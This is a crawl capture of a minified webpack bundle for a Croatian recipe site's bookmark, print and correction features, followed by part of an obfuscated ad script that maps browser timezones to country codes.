S=0,E=0,C=[];E<s.length;){w.lastIndex=g?0:E;var O,k=v(w,g?x(s,E):s);if(null===k||(O=y(f(w.lastIndex+(g?E:0)),s.length))===S)E=l(s,E,h);else{if(b(C,x(s,S,E)),C.length===j)return C;for(var T=1;T<=k.length-1;T++)if(b(C,k[T]),C.length===j)return C;E=S=O}}return b(C,x(s,S)),C}]}),_||!w,g)},7855:(t,e,r)=>{"use strict";var n=r(9989),o=r(1087),i=r(2615),a=r(8844),s=r(3931),c=r(7697),u=r(146),l=r(3689),f=r(6812),d=r(3622),p=r(5027),v=r(5290),h=r(8360),m=r(4327),g=r(5684),y=r(5391),b=r(300),x=r(2741),w=r(6062),_=r(7518),j=r(2474),S=r(2560),E=r(8920),C=r(9556),O=r(1880),k=r(2148),T=r(3430),$=r(2713),P=r(7248),R=r(4630),A=r(4201),L=r(6145),I=r(5405),D=r(3032),N=r(5997),F=r(618),M=r(2960).forEach,U=$("hidden"),G="Symbol",B=F.set,V=F.getterFor(G),q=Object.prototype,z=o.Symbol,H=z&&z.prototype,W=o.RangeError,K=o.TypeError,J=o.QObject,Y=j.f,X=S.f,Q=w.f,Z=C.f,tt=a([].push),et=T("symbols"),rt=T("op-symbols"),nt=T("wks"),ot=!J||!J.prototype||!J.prototype.findChild,it=function(t,e,r){var n=Y(q,e);n&&delete q[e],X(t,e,r),n&&t!==q&&X(q,e,n)},at=c&&l((function(){return 7!==y(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a}))?it:X,st=function(t,e){var r=et[t]=y(H);return B(r,{type:G,tag:t,description:e}),c||(r.description=e),r},ct=function(t,e,r){t===q&&ct(rt,e,r),p(t);var n=h(e);return p(r),f(et,n)?(r.enumerable?(f(t,U)&&t[U][n]&&(t[U][n]=!1),r=y(r,{enumerable:g(0,!1)})):(f(t,U)||X(t,U,g(1,y(null))),t[U][n]=!0),at(t,n,r)):X(t,n,r)},ut=function(t,e){p(t);var r=v(e),n=b(r).concat(pt(r));return M(n,(function(e){c&&!i(lt,r,e)||ct(t,e,r[e])})),t},lt=function(t){var e=h(t),r=i(Z,this,e);return!(this===q&&f(et,e)&&!f(rt,e))&&(!(r||!f(this,e)||!f(et,e)||f(this,U)&&this[U][e])||r)},ft=function(t,e){var r=v(t),n=h(e);if(r!==q||!f(et,n)||f(rt,n)){var o=Y(r,n);return!o||!f(et,n)||f(r,U)&&r[U][n]||(o.enumerable=!0),o}},dt=function(t){var e=Q(v(t)),r=[];return M(e,(function(t){f(et,t)||f(P,t)||tt(r,t)})),r},pt=function(t){var e=t===q,r=Q(e?rt:v(t)),n=[];return M(r,(function(t){!f(et,t)||e&&!f(q,t)||tt(n,et[t])})),n};u||(O(H=(z=function(){if(d(H,this))throw new K("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,e=R(t),r=function(t){var n=void 0===this?o:this;n===q&&i(r,rt,t),f(n,U)&&f(n[U],e)&&(n[U][e]=!1);var a=g(1,t);try{at(n,e,a)}catch(t){if(!(t instanceof W))throw t;it(n,e,a)}};return c&&ot&&at(q,e,{configurable:!0,set:r}),st(e,t)}).prototype,"toString",(function(){return V(this).tag})),O(z,"withoutSetter",(function(t){return st(R(t),t)})),C.f=lt,S.f=ct,E.f=ut,j.f=ft,x.f=w.f=dt,_.f=pt,L.f=function(t){return st(A(t),t)},c&&(k(H,"description",{configurable:!0,get:function(){return V(this).description}}),s||O(q,"propertyIsEnumerable",lt,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:z}),M(b(nt),(function(t){I(t)})),n({target:G,stat:!0,forced:!u},{useSetter:function(){ot=!0},useSimple:function(){ot=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(t,e){return void 0===e?y(t):ut(y(t),e)},defineProperty:ct,defineProperties:ut,getOwnPropertyDescriptor:ft}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:dt}),D(),N(z,G),P[U]=!0},6544:(t,e,r)=>{"use strict";var n=r(9989),o=r(7697),i=r(1087),a=r(8844),s=r(6812),c=r(9985),u=r(3622),l=r(4327),f=r(2148),d=r(8758),p=i.Symbol,v=p&&p.prototype;if(o&&c(p)&&(!("description"in v)||void 0!==p().description)){var h={},m=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(v,this)?new p(t):void 0===t?p():p(t);return""===t&&(h[e]=!0),e};d(m,p),m.prototype=v,v.constructor=m;var g="Symbol(description detection)"===String(p("description detection")),y=a(v.valueOf),b=a(v.toString),x=/^Symbol\((.*)\)[^)]+$/,w=a("".replace),_=a("".slice);f(v,"description",{configurable:!0,get:function(){var t=y(this);if(s(h,t))return"";var e=b(t),r=g?_(e,7,-1):w(e,x,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:m})}},3975:(t,e,r)=>{"use strict";var n=r(9989),o=r(6058),i=r(6812),a=r(4327),s=r(3430),c=r(6549),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=a(t);if(i(u,e))return u[e];var r=o("Symbol")(e);return u[e]=r,l[r]=e,r}})},4254:(t,e,r)=>{"use strict";r(5405)("iterator")},9749:(t,e,r)=>{"use strict";r(7855),r(3975),r(1445),r(8324),r(9434)},1445:(t,e,r)=>{"use strict";var n=r(9989),o=r(6812),i=r(734),a=r(3691),s=r(3430),c=r(6549),u=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw new TypeError(a(t)+" is not a symbol");if(o(u,t))return u[t]}})},7522:(t,e,r)=>{"use strict";var n=r(1087),o=r(6338),i=r(3265),a=r(7612),s=r(5773),c=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in o)o[u]&&c(n[u]&&n[u].prototype);c(i)},6265:(t,e,r)=>{"use strict";var n=r(1087),o=r(6338),i=r(3265),a=r(752),s=r(5773),c=r(5997),u=r(4201)("iterator"),l=a.values,f=function(t,e){if(t){if(t[u]!==l)try{s(t,u,l)}catch(e){t[u]=l}if(c(t,e,!0),o[e])for(var r in a)if(t[r]!==a[r])try{s(t,r,a[r])}catch(e){t[r]=a[r]}}};for(var d in o)f(n[d]&&n[d].prototype,d);f(i,"DOMTokenList")}},e={};function r(n){var o=e[n];if(void 0!==o)return o.exports;var i=e[n]={exports:{}};return t[n].call(i.exports,i,i.exports,r),i.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n);r(5666),r(2410),r(6801),r(3843),r(228),r(7522),r(4338),r(3964),r(9749),r(6544),r(4254),r(752),r(1694),r(6265),r(7049),r(9730),r(4284),r(4043);function t(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"Potvrdi";return new Promise((function(o){var i=document.getElementById("gastroDialogTemplate").content.firstElementChild.cloneNode(!0);document.body.appendChild(i);var a=document.querySelector("dialog");e(a,t,r,n),a.showModal();var s=function(t){a.close(),a.remove(),o(t)},c=a.querySelector("#dialogConfirm"),u=a.querySelector("#dialogCancel");c.addEventListener("click",(function(){return s(!0)})),u.addEventListener("click",(function(){return s(!1)}))}))}function e(t,e,r,n){var o=t.querySelector("#gastroCustomDialogTitle"),i=t.querySelector("#gastroCustomDialogDescription"),a=t.querySelector("#dialogConfirm");o.textContent=e,i.textContent=r,a.textContent=n}function o(t,e,r,n,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void r(t)}s.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function s(t){o(a,n,i,s,c,"next",t)}function c(t){o(a,n,i,s,c,"throw",t)}s(void 0)}))}}function a(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}r(60),r(8207),r(8663),r(5042),r(7999),$((function(){var e=document.querySelector(".js_articleContent");function r(){return(r=i(regeneratorRuntime.mark((function t(){var e,r,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((e=document.querySelectorAll("button.recipe__actions-bookmark")).length){t.next=3;break}return t.abrupt("return");case 3:return r=e[0].dataset.articleId,t.prev=4,t.next=7,fetch("/bookmark/is-bookmarked/".concat(r,"/"),{credentials:"same-origin",headers:{"Content-Type":"application/json"}});case 7:return n=t.sent,t.next=10,n.json();case 10:t.sent.is_bookmarked&&e.forEach((function(t){t.querySelector(".recipe__actions-bookmark--icon").src="/static/images/icons/bookmark-red.svg",t.querySelector(".recipe__actions-bookmark.tooltiptext").innerText="Recept je već u tvojoj kuharici",t.classList.add("bookmarked")})),t.next=17;break;case 14:t.prev=14,t.t0=t.catch(4);case 17:case"end":return t.stop()}}),t,null,[[4,14]])})))).apply(this,arguments)}window.articleAds&&(function t(){window.dfpDataReady?window.inArticleBanner(e):setTimeout((function(){t()}),300)}(),function(){var t;if(e){var r=document.querySelector(".article__body");if(r&&"True"===r.dataset.midasEnabled&&!(null===(t=a(r.classList))||void 0===t?void 0:t.includes("article__promo"))){var n=e.children;if(!(n.length<2)){var o=document.createElement("div");o.setAttribute("class","midas_widget_wrapper");var i=document.createElement("div");i.setAttribute("id","midasWidget__11206");var s=document.createElement("script");s.setAttribute("async",!0),s.setAttribute("src","https://cdn2.midas-network.com/Scripts/midasWidget-29-1087-11206.js"),o.appendChild(i),o.appendChild(s),n[1].after(o)}}}}()),document.querySelectorAll(".recipe__actions-print").forEach((function(t){t.addEventListener("click",(function(){var e=t.dataset.recipeId;window.open("".concat(window.location.href,"/print-recipe/").concat(e),"_blank")}))})),function(){r.apply(this,arguments)}(),document.querySelectorAll(".bookmark-form").forEach((function(e){e.addEventListener("submit",function(){var r=i(regeneratorRuntime.mark((function r(n){var o,i,a;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n.preventDefault(),o=e.action,r.prev=2,r.next=5,fetch(o,{method:"POST",headers:{"X-CSRFToken":window.csrfToken,"Content-Type":"application/json"}});case 5:if(403!==(i=r.sent).status){r.next=12;break}return r.next=9,t("Niste prijavljeni","Da biste spremili recept morate se prijaviti.","Prijavite se");case 9:return r.sent&&(window.location.href="/korisnici/prijava"),r.abrupt("return");case 12:return r.next=14,i.json();case 14:if(!(a=r.sent).success){r.next=19;break}window.location.href=a.redirect_url,r.next=24;break;case 19:if(!a.alreadySaved){r.next=24;break}return r.next=22,t("Greška kod spremanja","Već ste spremili ovaj recept. Molimo, odaberite drugi recept ili provjerite svoju kuharicu.","Moja Kuharica");case 22:r.sent&&(window.location.href="/korisnici/profil");case 24:r.next=29;break;case 26:r.prev=26,r.t0=r.catch(2);case 29:case"end":return r.stop()}}),r,null,[[2,26]])})));return function(t){return r.apply(this,arguments)}}())})),$(".article__content a[href^='http']").attr("target","_blank"),$(".js_articleCorrect").magnificPopup({modal:!0,items:{src:"#article_correction",type:"inline",midClick:!0},callbacks:{open:function(){var t,e,r,n,o,i,a,s;$(".js_modalClose").addClass("js_modalCloseFN").on("click",(function(t){t.preventDefault(),$.magnificPopup.instance.close()})),t=$(".js_articleCorrect"),e=$(".js_articleText"),r=$(".js_sendCorrectedArticle"),n=t.data("m_error"),o=t.data("m_meta-app-name"),i=t.data("m_meta-model-name"),a=t.data("m_meta-pk"),s=t.data("m_meta-article-title"),r.on("click",(function(r){r.preventDefault(),0!==e.val().length&&$.ajax({type:"POST",url:t.data("url"),data:{title:s,correction:e.val(),model:i,app:o,pk:a},success:function(){$(".mfp-content .js_modalTitle").text("Članak uspješno prijavljen"),$(".mfp-content .js_articleText").slideUp(),setTimeout((function(){$.magnificPopup.instance.close()}),3e3)},statusCode:{403:function(){$(".mfp-content .js_modalTitle").text(n).css("color","#F00"),$(".mfp-content .js_articleText").slideUp()},408:function(){},409:function(){$(".error").text("Molimo Vas pričekajte da prođe 60 sek od tvog zadnjeg ispravka!"),$(".mfp-content .js_modalTitle").text(n).css("color","#F00"),$(".mfp-content .js_articleText").slideUp()},500:function(){},502:function(){}}})}))}}}),$(".js_articleGallery").length&&$(".js_articleGallery").each((function(){var t=$(this);link=t.attr("href"),$article=window.location.pathname.substr(window.location.pathname.lastIndexOf("-")+1),t.attr("href",link+"&close_url=/a-"+$article)}))}));var c=function(){var t=document.getElementById("gastroSnackbarTemplate");if(t){var e=t.content.firstElementChild.cloneNode(!0);document.body.appendChild(e);var r=document.getElementById("snackbarNotificationModal");r&&function(t){t.addEventListener("transitionend",(function(){t.classList.contains("fade-out")&&(t.style.display="none")}));var e=t.querySelector("#closeSnackbarButton");e&&e.addEventListener("click",(function(){return t.classList.add("fade-out")}))}(r)}};document.addEventListener("DOMContentLoaded",i(regeneratorRuntime.mark((function t(){var e,r,n,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(c(),e=document.querySelectorAll(".screen-timeout"),r=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];e.forEach((function(e){e.dataset.status=t?"on":"off",e.classList.toggle("screen-timeout-true",t)}))},"wakeLock"in navigator){t.next=6;break}return e.forEach((function(t){return t.style.display="none"})),t.abrupt("return");case 6:n=null,o=function(){var t=i(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,navigator.wakeLock.request("screen");case 3:n=t.sent,r(),n.addEventListener("release",(function(){return r(!1)})),t.next=11;break;case 8:t.prev=8,t.t0=t.catch(0),e.forEach((function(t){return t.dataset.status="off"}));case 11:case"end":return t.stop()}}),t,null,[[0,8]])})));return function(){return t.apply(this,arguments)}}(),e.forEach((function(t){t.addEventListener("click",i(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("off"!==t.dataset.status){e.next=5;break}return e.next=3,o();case 3:e.next=9;break;case 5:if(!n){e.next=9;break}return e.next=8,n.release();case 8:n=null;case 9:case"end":return e.stop()}}),e)}))))}));case 9:case"end":return t.stop()}}),t)}))))})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adxbid.info/gastro_24sata_hr.js
body_size: 8104
content:
const a0_0x5c264f=a0_0x3992;(function(_0x1f01ad,_0x39a193){const _0x58a050=a0_0x3992,_0x334fc6=_0x1f01ad();while(!![]){try{const _0x46cadc=parseInt(_0x58a050(0x173))/0x1+-parseInt(_0x58a050(0x19e))/0x2*(-parseInt(_0x58a050(0x18f))/0x3)+-parseInt(_0x58a050(0x16f))/0x4*(parseInt(_0x58a050(0x169))/0x5)+parseInt(_0x58a050(0x1a6))/0x6+-parseInt(_0x58a050(0x188))/0x7+parseInt(_0x58a050(0x170))/0x8+-parseInt(_0x58a050(0x15b))/0x9*(-parseInt(_0x58a050(0x15a))/0xa);if(_0x46cadc===_0x39a193)break;else _0x334fc6['push'](_0x334fc6['shift']());}catch(_0x207b26){_0x334fc6['push'](_0x334fc6['shift']());}}}(a0_0x2a14,0x83b28));var reqCountry=reqCountry||'XX';function pbjsGetTimezoneGeo(){const _0x5c6e2b=a0_0x3992;let _0x1b0f5a=Intl[_0x5c6e2b(0x156)]()['resolvedOptions']()[_0x5c6e2b(0x1b0)];return''!==_0x1b0f5a&&_0x1b0f5a?{'Africa/Abidjan':{'u':0x0,'c':['CI','BF','GH','GM','GN','ML','MR','SH','SL','SN','TG']},'Africa/Accra':{'a':'Africa/Abidjan','c':['GH'],'r':0x1},'Africa/Addis_Ababa':{'a':_0x5c6e2b(0x157),'c':['ET'],'r':0x1},'Africa/Algiers':{'u':0x3c,'c':['DZ']},'Africa/Asmara':{'a':_0x5c6e2b(0x157),'c':['ER'],'r':0x1},'Africa/Asmera':{'a':_0x5c6e2b(0x157),'c':['ER'],'r':0x1},'Africa/Bamako':{'a':_0x5c6e2b(0x1b1),'c':['ML'],'r':0x1},'Africa/Bangui':{'a':_0x5c6e2b(0x17e),'c':['CF'],'r':0x1},'Africa/Banjul':{'a':'Africa/Abidjan','c':['GM'],'r':0x1},'Africa/Bissau':{'u':0x0,'c':['GW']},'Africa/Blantyre':{'a':_0x5c6e2b(0x191),'c':['MW'],'r':0x1},'Africa/Brazzaville':{'a':_0x5c6e2b(0x17e),'c':['CG'],'r':0x1},'Africa/Bujumbura':{'a':'Africa/Maputo','c':['BI'],'r':0x1},'Africa/Cairo':{'u':0x78,'c':['EG']},'Africa/Casablanca':{'u':0x3c,'d':0x0,'c':['MA']},'Africa/Ceuta':{'u':0x3c,'d':0x78,'c':['ES']},'Africa/Conakry':{'a':_0x5c6e2b(0x1b1),'c':['GN'],'r':0x1},'Africa/Dakar':{'a':_0x5c6e2b(0x1b1),'c':['SN'],'r':0x1},'Africa/Dar_es_Salaam':{'a':'Africa/Nairobi','c':['TZ'],'r':0x1},'Africa/Djibouti':{'a':'Africa/Nairobi','c':['DJ'],'r':0x1},'Africa/Douala':{'a':'Africa/Lagos','c':['CM'],'r':0x1},'Africa/El_Aaiun':{'u':0x3c,'d':0x0,'c':['EH']},'Africa/Freetown':{'a':_0x5c6e2b(0x1b1),'c':['SL'],'r':0x1},'Africa/Gaborone':{'a':_0x5c6e2b(0x191),'c':['BW'],'r':0x1},'Africa/Harare':{'a':'Africa/Maputo','c':['ZW'],'r':0x1},'Africa/Johannesburg':{'u':0x78,'c':['ZA','LS','SZ']},'Africa/Juba':{'u':0x78,'c':['SS']},'Africa/Kampala':{'a':'Africa/Nairobi','c':['UG'],'r':0x1},'Africa/Khartoum':{'u':0x78,'c':['SD']},'Africa/Kigali':{'a':_0x5c6e2b(0x191),'c':['RW'],'r':0x1},'Africa/Kinshasa':{'a':_0x5c6e2b(0x17e),'c':['CD'],'r':0x1},'Africa/Lagos':{'u':0x3c,'c':['NG','AO','BJ','CD','CF','CG','CM','GA','GQ','NE']},'Africa/Libreville':{'a':_0x5c6e2b(0x17e),'c':['GA'],'r':0x1},'Africa/Lome':{'a':'Africa/Abidjan','c':['TG'],'r':0x1},'Africa/Luanda':{'a':_0x5c6e2b(0x17e),'c':['AO'],'r':0x1},'Africa/Lubumbashi':{'a':_0x5c6e2b(0x191),'c':['CD'],'r':0x1},'Africa/Lusaka':{'a':_0x5c6e2b(0x191),'c':['ZM'],'r':0x1},'Africa/Malabo':{'a':'Africa/Lagos','c':['GQ'],'r':0x1},'Africa/Maputo':{'u':0x78,'c':['MZ','BI','BW','CD','MW','RW','ZM','ZW']},'Africa/Maseru':{'a':_0x5c6e2b(0x1a7),'c':['LS'],'r':0x1},'Africa/Mbabane':{'a':_0x5c6e2b(0x1a7),'c':['SZ'],'r':0x1},'Africa/Mogadishu':{'a':_0x5c6e2b(0x157),'c':['SO'],'r':0x1},'Africa/Monrovia':{'u':0x0,'c':['LR']},'Africa/Nairobi':{'u':0xb4,'c':['KE','DJ','ER','ET','KM','MG','SO','TZ','UG','YT']},'Africa/Ndjamena':{'u':0x3c,'c':['TD']},'Africa/Niamey':{'a':_0x5c6e2b(0x17e),'c':['NE'],'r':0x1},'Africa/Nouakchott':{'a':'Africa/Abidjan','c':['MR'],'r':0x1},'Africa/Ouagadougou':{'a':_0x5c6e2b(0x1b1),'c':['BF'],'r':0x1},'Africa/Porto-Novo':{'a':_0x5c6e2b(0x17e),'c':['BJ'],'r':0x1},'Africa/Sao_Tome':{'u':0x0,'c':['ST']},'Africa/Timbuktu':{'a':_0x5c6e2b(0x1b1),'c':['ML'],'r':0x1},'Africa/Tripoli':{'u':0x78,'c':['LY']},'Africa/Tunis':{'u':0x3c,'c':['TN']},'Africa/Windhoek':{'u':0x78,'c':['NA']},'America/Adak':{'u':-0x258,'d':-0x21c,'c':['US']},'America/Anchorage':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Anguilla':{'a':'America/Puerto_Rico','c':['AI'],'r':0x1},'America/Antigua':{'a':_0x5c6e2b(0x181),'c':['AG'],'r':0x1},'America/Araguaina':{'u':-0xb4,'c':['BR']},'America/Argentina/Buenos_Aires':{'u':-0xb4,'c':['AR']},'America/Argentina/Catamarca':{'u':-0xb4,'c':['AR']},'America/Argentina/ComodRivadavia':{'a':_0x5c6e2b(0x1ac),'r':0x1},'America/Argentina/Cordoba':{'u':-0xb4,'c':['AR']},'America/Argentina/Jujuy':{'u':-0xb4,'c':['AR']},'America/Argentina/La_Rioja':{'u':-0xb4,'c':['AR']},'America/Argentina/Mendoza':{'u':-0xb4,'c':['AR']},'America/Argentina/Rio_Gallegos':{'u':-0xb4,'c':['AR']},'America/Argentina/Salta':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Juan':{'u':-0xb4,'c':['AR']},'America/Argentina/San_Luis':{'u':-0xb4,'c':['AR']},'America/Argentina/Tucuman':{'u':-0xb4,'c':['AR']},'America/Argentina/Ushuaia':{'u':-0xb4,'c':['AR']},'America/Aruba':{'a':_0x5c6e2b(0x181),'c':['AW'],'r':0x1},'America/Asuncion':{'u':-0xf0,'d':-0xb4,'c':['PY']},'America/Atikokan':{'a':_0x5c6e2b(0x1ad),'c':['CA'],'r':0x1},'America/Atka':{'a':_0x5c6e2b(0x155),'r':0x1},'America/Bahia':{'u':-0xb4,'c':['BR']},'America/Bahia_Banderas':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Barbados':{'u':-0xf0,'c':['BB']},'America/Belem':{'u':-0xb4,'c':['BR']},'America/Belize':{'u':-0x168,'c':['BZ']},'America/Blanc-Sablon':{'a':_0x5c6e2b(0x181),'c':['CA'],'r':0x1},'America/Boa_Vista':{'u':-0xf0,'c':['BR']},'America/Bogota':{'u':-0x12c,'c':['CO']},'America/Boise':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Buenos_Aires':{'a':'America/Argentina/Buenos_Aires','r':0x1},'America/Cambridge_Bay':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Campo_Grande':{'u':-0xf0,'c':['BR']},'America/Cancun':{'u':-0x12c,'c':['MX']},'America/Caracas':{'u':-0xf0,'c':['VE']},'America/Catamarca':{'a':_0x5c6e2b(0x1ac),'r':0x1},'America/Cayenne':{'u':-0xb4,'c':['GF']},'America/Cayman':{'a':_0x5c6e2b(0x1ad),'c':['KY'],'r':0x1},'America/Chicago':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Chihuahua':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Coral_Harbour':{'a':'America/Panama','c':['CA'],'r':0x1},'America/Cordoba':{'a':_0x5c6e2b(0x163),'r':0x1},'America/Costa_Rica':{'u':-0x168,'c':['CR']},'America/Creston':{'a':_0x5c6e2b(0x168),'c':['CA'],'r':0x1},'America/Cuiaba':{'u':-0xf0,'c':['BR']},'America/Curacao':{'a':_0x5c6e2b(0x181),'c':['CW'],'r':0x1},'America/Danmarkshavn':{'u':0x0,'c':['GL']},'America/Dawson':{'u':-0x1a4,'c':['CA']},'America/Dawson_Creek':{'u':-0x1a4,'c':['CA']},'America/Denver':{'u':-0x1a4,'d':-0x168,'c':['US']},'America/Detroit':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Dominica':{'a':_0x5c6e2b(0x181),'c':['DM'],'r':0x1},'America/Edmonton':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Eirunepe':{'u':-0x12c,'c':['BR']},'America/El_Salvador':{'u':-0x168,'c':['SV']},'America/Ensenada':{'a':_0x5c6e2b(0x162),'r':0x1},'America/Fort_Nelson':{'u':-0x1a4,'c':['CA']},'America/Fort_Wayne':{'a':_0x5c6e2b(0x16c),'r':0x1},'America/Fortaleza':{'u':-0xb4,'c':['BR']},'America/Glace_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Godthab':{'a':'America/Nuuk','r':0x1},'America/Goose_Bay':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Grand_Turk':{'u':-0x12c,'d':-0xf0,'c':['TC']},'America/Grenada':{'a':_0x5c6e2b(0x181),'c':['GD'],'r':0x1},'America/Guadeloupe':{'a':_0x5c6e2b(0x181),'c':['GP'],'r':0x1},'America/Guatemala':{'u':-0x168,'c':['GT']},'America/Guayaquil':{'u':-0x12c,'c':['EC']},'America/Guyana':{'u':-0xf0,'c':['GY']},'America/Halifax':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Havana':{'u':-0x12c,'d':-0xf0,'c':['CU']},'America/Hermosillo':{'u':-0x1a4,'c':['MX']},'America/Indiana/Indianapolis':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Knox':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Marengo':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Petersburg':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Tell_City':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Indiana/Vevay':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Vincennes':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indiana/Winamac':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Indianapolis':{'a':'America/Indiana/Indianapolis','r':0x1},'America/Inuvik':{'u':-0x1a4,'d':-0x168,'c':['CA']},'America/Iqaluit':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Jamaica':{'u':-0x12c,'c':['JM']},'America/Jujuy':{'a':_0x5c6e2b(0x174),'r':0x1},'America/Juneau':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Kentucky/Louisville':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Kentucky/Monticello':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Knox_IN':{'a':_0x5c6e2b(0x18c),'r':0x1},'America/Kralendijk':{'a':_0x5c6e2b(0x181),'c':['BQ'],'r':0x1},'America/La_Paz':{'u':-0xf0,'c':['BO']},'America/Lima':{'u':-0x12c,'c':['PE']},'America/Los_Angeles':{'u':-0x1e0,'d':-0x1a4,'c':['US']},'America/Louisville':{'a':'America/Kentucky/Louisville','r':0x1},'America/Lower_Princes':{'a':_0x5c6e2b(0x181),'c':['SX'],'r':0x1},'America/Maceio':{'u':-0xb4,'c':['BR']},'America/Managua':{'u':-0x168,'c':['NI']},'America/Manaus':{'u':-0xf0,'c':['BR']},'America/Marigot':{'a':_0x5c6e2b(0x181),'c':['MF'],'r':0x1},'America/Martinique':{'u':-0xf0,'c':['MQ']},'America/Matamoros':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Mazatlan':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Mendoza':{'a':'America/Argentina/Mendoza','r':0x1},'America/Menominee':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Merida':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Metlakatla':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Mexico_City':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Miquelon':{'u':-0xb4,'d':-0x78,'c':['PM']},'America/Moncton':{'u':-0xf0,'d':-0xb4,'c':['CA']},'America/Monterrey':{'u':-0x168,'d':-0x12c,'c':['MX']},'America/Montevideo':{'u':-0xb4,'c':['UY']},'America/Montreal':{'a':'America/Toronto','c':['CA'],'r':0x1},'America/Montserrat':{'a':'America/Puerto_Rico','c':['MS'],'r':0x1},'America/Nassau':{'a':'America/Toronto','c':['BS'],'r':0x1},'America/New_York':{'u':-0x12c,'d':-0xf0,'c':['US']},'America/Nipigon':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Nome':{'u':-0x21c,'d':-0x1e0,'c':['US']},'America/Noronha':{'u':-0x78,'c':['BR']},'America/North_Dakota/Beulah':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/Center':{'u':-0x168,'d':-0x12c,'c':['US']},'America/North_Dakota/New_Salem':{'u':-0x168,'d':-0x12c,'c':['US']},'America/Nuuk':{'u':-0xb4,'d':-0x78,'c':['GL']},'America/Ojinaga':{'u':-0x1a4,'d':-0x168,'c':['MX']},'America/Panama':{'u':-0x12c,'c':['PA','CA','KY']},'America/Pangnirtung':{'u':-0x12c,'d':-0xf0,'c':['CA']},'America/Paramaribo':{'u':-0xb4,'c':['SR']},'America/Phoenix':{'u':-0x1a4,'c':['US','CA']},'America/Port-au-Prince':{'u':-0x12c,'d':-0xf0,'c':['HT']},'America/Port_of_Spain':{'a':_0x5c6e2b(0x181),'c':['TT'],'r':0x1},'America/Porto_Acre':{'a':_0x5c6e2b(0x198),'r':0x1},'America/Porto_Velho':{'u':-0xf0,'c':['BR']},'America/Puerto_